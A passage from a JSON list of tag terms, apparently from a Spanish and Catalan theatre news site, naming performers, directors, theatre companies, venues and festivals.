Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no 